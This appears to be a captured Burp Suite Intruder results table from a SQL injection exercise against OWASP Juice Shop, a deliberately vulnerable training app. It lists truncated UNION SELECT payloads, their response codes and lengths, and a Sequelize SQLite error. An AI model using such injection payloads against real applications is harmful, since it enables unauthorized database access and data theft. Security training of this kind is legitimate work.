 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 500 1851
1 raspberry%27)) UNION SELECT 1 ... 500 1935
2 raspberry%27)) UNION SELECT 1,... 500 1935
3 raspberry%27)) UNION SELECT 1,... 500 1935
4 raspberry%27)) UNION SELECT 1,... 500 1935
5 raspberry%27)) UNION SELECT 1,... 500 1935
6 raspberry%27)) UNION SELECT 1,... 500 1935
7 raspberry%27)) UNION SELECT 1,... 500 1935
8 raspberry%27)) UNION SELECT 1,... 500 1935
9 raspberry%27)) UNION SELECT 1,... 200 475
Request Response
Pretty Raw Hex Render \n
OWASP Juice Shop
(Express ^4.17.1)
500 SequelizeDatabaseError: SQLITE_ERROR: SELECTs to the left